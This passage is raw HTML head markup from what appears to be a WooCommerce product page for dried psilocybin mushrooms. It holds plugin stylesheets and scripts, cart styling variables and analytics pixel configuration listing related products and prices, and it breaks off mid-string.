		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>
<link rel='stylesheet' id='cartpops-select2-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/vendor/select2-frontend.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-product-recommendations-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/css/product-recommendations.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769021187' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"d853f54eb4","gift_product_nonce":"13b21ddc31","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","add_to_cart_link":"https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CEUG1CRC77UA21HALMEG"],"params":{"quantity":1,"currency":"CAD","content_name":"Trinity Magic Mushrooms","content_category":"Dried Mushrooms, Above Average","content_id":"52100","content_type":"product_group","value":25},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"52100","name":"Trinity Magic Mushrooms","quantity":1,"price":25,"affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"ecomm_prodid":"52100","ecomm_pagetype":"product","ecomm_totalvalue":25,"page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-05KRMJBFLL"],"params":{"event_category":"ecommerce","event_label":"Related Products - Trinity Magic Mushrooms","items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"},{"id":"17382","name":"Mazatapec Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17412","name":"Albino Treasure Coast Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"},{"id":"17418","name":"Blue Meanie Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17436","name":"Cambodian Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17448","name":"Golden Teachers Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"},{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"},{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"non_interaction":true,"page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-16608109092"],"params":{"ecomm_prodid":"52100","ecomm_pagetype":"product","event_category":"ecommerce","value":25,"items":[{"id":"52100","google_business_vertical":"retail"}],"page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-16608109092"],"params":{"page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"75563":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"75563","name":"Yeti Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17468":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17468","name":"Leucistic Burma Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"34937":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"34937","name":"Mix & Match Ounces - $$$","quantity":1,"price":129.99,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17368":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17368","name":"Melmac Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22875":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22875","name":"Big Mex Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17400":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17400","name":"Malabar Coast Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"32121":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"32121","name":"Penis Envy Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"85986":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"85986","name":"Tidal Wave Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"47946":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"47946","name":"Penis Envy Dino Eggs Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Very Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17462":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17462","name":"Koh Samui Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17424":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17424","name":"B+ Magic Mushrooms","quantity":1,"price":25,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Above Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"22870":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"22870","name":"Amazonian Magic Mushrooms","quantity":1,"price":20,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Average"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic Mushrooms","post_type":"product","post_id":52100,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/trinity-magic-mushrooms/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17454":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17454","name":"King Kong Magic Mushrooms","quantity":1,"price":30,"item_list_name":"Related Products - Trinity Magic Mushrooms","item_list_id":"related_products_trinity-magic-mushrooms","affiliation":"Get Magic Mushrooms","item_category":"Dried Mushrooms","item_category2":"Potent"}],"event_category":"ecommerce","content_type":"product","page_title":"Trinity Magic 